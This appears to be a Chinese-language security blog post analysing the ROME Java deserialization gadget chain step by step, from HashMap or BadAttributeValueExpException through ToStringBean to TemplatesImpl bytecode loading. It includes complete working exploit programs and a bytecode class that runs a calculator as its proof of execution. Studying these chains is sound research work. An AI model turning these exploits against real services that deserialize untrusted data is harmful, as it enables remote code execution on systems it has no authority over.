Rome链分析
Rome链分析
文章目录
- Rome链分析
-
- ysoserial中的调用链
-
- TemplatesImpl内部的调用
- ToStringBean.toString()-->TemplatesImpl.getOutputProperties()
- EqualsBean.hashCode-->ToStringBean.toString()
- ObjectBean.hashCode-->toString
- HashMap-->hashCode
- 遇到的问题解决方案
- BadAttributeValueExpException
- 简化一点
- 参考链接

ysoserial中的调用链
最上面的是链子的末尾,最下面的是链子的开头

* TemplatesImpl.getOutputProperties()
* NativeMethodAccessorImpl.invoke0(Method, Object, Object[])
* NativeMethodAccessorImpl.invoke(Object, Object[])
* DelegatingMethodAccessorImpl.invoke(Object, Object[])
* Method.invoke(Object, Object...)
* ToStringBean.toString(String)
* ToStringBean.toString()
* ObjectBean.toString()
* EqualsBean.beanHashCode()
* ObjectBean.hashCode()
* HashMap<K,V>.hash(Object)
* HashMap<K,V>.readObject(ObjectInputStream)
还是逆序分析
TemplatesImpl内部的调用
TemplatesImpl可以加载恶意字节码,基本的调用链为,看newTransformer(),已知的调用链如下
TemplatesImpl-->newTransformer()
TemplatesImpl-->getTransletInstance()
TemplatesImpl-->defineTransletClasses()
TemplatesImpl-->defineClass()

注意getOutputProperties()方法中调用了newTransformer()方法
所以在这里的调用就是
TemplatesImpl-->getOutputProperties()
TemplatesImpl-->newTransformer()
TemplatesImpl-->getTransletInstance()
TemplatesImpl-->defineTransletClasses()
TemplatesImpl-->defineClass()
写一个calc1.java
//calc1.java
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class calc1 extends AbstractTranslet {
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
public static void main(String[] args) {
System.out.println(1);
}
public calc1() throws Exception{
super();
Runtime.getRuntime().exec("calc");
}
}

编译生成class文件,然后动态加载

public static void main(String[] args) throws Exception {
//恶意字节码
String fileName = "D:\\project\\java\\test\\target\\classes\\calc1.class";
Path path = Paths.get(fileName);
byte[] bytes = Files.readAllBytes(path);
String bytes1 = Base64.getEncoder().encodeToString(bytes);
// System.out.println(bytes1);
Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);
defineClass.setAccessible(true);
byte[] code = Base64.getDecoder().decode(bytes1);
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","sk1y"); //不能设置为null,不然返回null
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_bytecodes",new byte[][]{code});
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
templates.getOutputProperties();
}
接下来是看怎么去调用TemplatesImpl.getOutputProperties()

ToStringBean.toString()–>TemplatesImpl.getOutputProperties()
ToStringBean的构造器是public的,可以传入一个类和对象
我们看ToStringBean类的toString方法

跟进getPropertyDescriptors方法,会获取_beanClass中所有的getter和setter方法,而_beanClass是我们可控的
getPDs方法在BeanIntrospector类中重载
getOutputProperties符合get开头的这个格式,所以我们可以用这个ToStringBean.toString()去触发TemplatesImpl.getOutputProperties()
将原来的触发点注释掉,然后在上面代码的结尾添加
ToStringBean toStringBean = new ToStringBean(TemplatesImpl.class,templates);
toStringBean.toString();
调试一下
发现会先调用无参的toString(),然后去调用有参的toString(prefix)

然后到getPDs,会获取getter方法

然后会看到,总共5个方法, 循环调用,getOutputProperties位于第三个
然后invoke进行调用
接下来,就是触发ToStringBean.toString()


EqualsBean.hashCode–>ToStringBean.toString()
EqualsBean类中hashCode()–>beanHashCode()–>toString()
其中成员变量_obj可控

将原来的触发点注释,添加
EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);
equalsBean.hashCode();
运行结果



ObjectBean.hashCode–>toString
ObjectBean类中既可以触发hashCode,也可以触发toString()
再看这个构造器
我们可以发现,这一部分的调用链有很多种可能性,这里截取一下大佬的博客

HashMap–>hashCode
HashMap类就是用来调用hashcode()方法的


HashMap的readObject方法中调用了hash()方法
跟进hash(),发现调用了key.hashCode()
我们知道,HashMap的put()方法将指定的键值对插入到HashMap中
实例
package test;
import java.util.HashMap;
public class hashmap_test {
public static void main(String[] args) {

HashMap<Integer, String> map = new HashMap<>();
map.put(1,"sss");
System.out.println(map);
}
}
运行结果
但是这里其实put的时候,也会造成弹计算器,因为put中调用hash(),直接就执行了
这个可以利用反射进行修改,先放进去无害的,然后将恶意类替换_equalsBean
这个东西执行不了,原因不明,我在debug的时候,跟到
当i=2时,会调用getOutputProperties,也就是能执行calc了
但是当i=1的时候,在执行
Object value = pReadMethod.invoke(this._obj, NO_PARAMS);
会出现这个情况
跳到
然后就没然后了,直接退出了,不执行i=2的情况
遇到的问题解决方案
将下列代码中TemplatesImpl.class换为Templates.class
ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
exp
package Rome;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
public class Rome2 {
public static void unserialize(byte[] bytes) throws Exception{
try(ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain)){
oin.readObject();
}
}
public static byte[] serialize(Object o) throws Exception{
try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
return baout.toByteArray();
}
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
//恶意字节码
String fileName = "D:\\project\\java\\test\\target\\classes\\calc1.class";
Path path = Paths.get(fileName);
byte[] bytes = Files.readAllBytes(path);
String bytes1 = Base64.getEncoder().encodeToString(bytes);
// System.out.println(bytes1);
byte[] code = Base64.getDecoder().decode(bytes1);
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","sk1y"); //不能设置为null,不然返回null
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_bytecodes",new byte[][]{code});
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(TemplatesImpl.class,templates);
EqualsBean equalsBean = new EqualsBean(ToStringBean.class,toStringBean);
//
ObjectBean objectBean = new ObjectBean(String.class, "1"); //这里写一个正常的类
HashMap<Object, Integer> hashMap = new HashMap<>();
hashMap.put(objectBean,1);
setFieldValue(objectBean,"_equalsBean",new EqualsBean(ToStringBean.class,toStringBean)); //反射将恶意类写进去
ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout);
oout.writeObject(hashMap);
byte[] sss = baout.toByteArray();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(sss));
ois.readObject();
}
}

BadAttributeValueExpException
根据上面的分析,在ObjectBean类中,可以直接调用toString来进行调用ToStringBean.toString()
而触发toString可以通过BadAttributeValueExpException进行触发
exp
package Rome;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.syndication.feed.impl.EqualsBean;
import com.sun.syndication.feed.impl.ObjectBean;
import com.sun.syndication.feed.impl.ToStringBean;
import javax.management.BadAttributeValueExpException;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.nio.file.Files;
import java.nio.file.Path;
import java.nio.file.Paths;
import java.util.Base64;
import java.util.HashMap;
public class Rome2 {
public static void unserialize(byte[] bytes) throws Exception{
ByteArrayInputStream bain = new ByteArrayInputStream(bytes);
ObjectInputStream oin = new ObjectInputStream(bain);
oin.readObject();
}
public static byte[] serialize(Object o) throws Exception{
try(ByteArrayOutputStream baout = new ByteArrayOutputStream();
ObjectOutputStream oout = new ObjectOutputStream(baout)){
oout.writeObject(o);
return baout.toByteArray();
}
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void main(String[] args) throws Exception {
//恶意字节码
String fileName = "D:\\project\\java\\test\\target\\classes\\calc1.class";
Path path = Paths.get(fileName);
byte[] bytes = Files.readAllBytes(path);
String bytes1 = Base64.getEncoder().encodeToString(bytes);
// System.out.println(bytes1);
byte[] code = Base64.getDecoder().decode(bytes1);

TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","sk1y"); //不能设置为null,不然返回null
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_bytecodes",new byte[][]{code});
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
ObjectBean objectBean = new ObjectBean(String.class, "1");
setFieldValue(objectBean,"_toStringBean",toStringBean);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException("aaa");
setFieldValue(badAttributeValueExpException,"val",objectBean);
unserialize(serialize(badAttributeValueExpException));
}
}
简化一点
但是分析一下代码2的调用,为什么不直接从BadAttributeValueExpException直接调用到ToStringBean,而跳过ObjectBean
主要的代码如下
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates,"_name","sk1y"); //不能设置为null,不然返回null
setFieldValue(templates,"_class",null);
setFieldValue(templates,"_bytecodes",new byte[][]{code});
setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());
ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException("aaa");
setFieldValue(badAttributeValueExpException,"val",toStringBean);
unserialize(serialize(badAttributeValueExpException));
运行结果
参考链接
- (2条消息) Java反序列化漏洞-ROME利用链分析_lu0sf的博客-CSDN博客_java rome
- (2条消息) 『Java安全』反序列化-Rome 1.0反序列化POP链分析_ysoserial Rome payload分析_Ho1aAs的博客-CSDN博客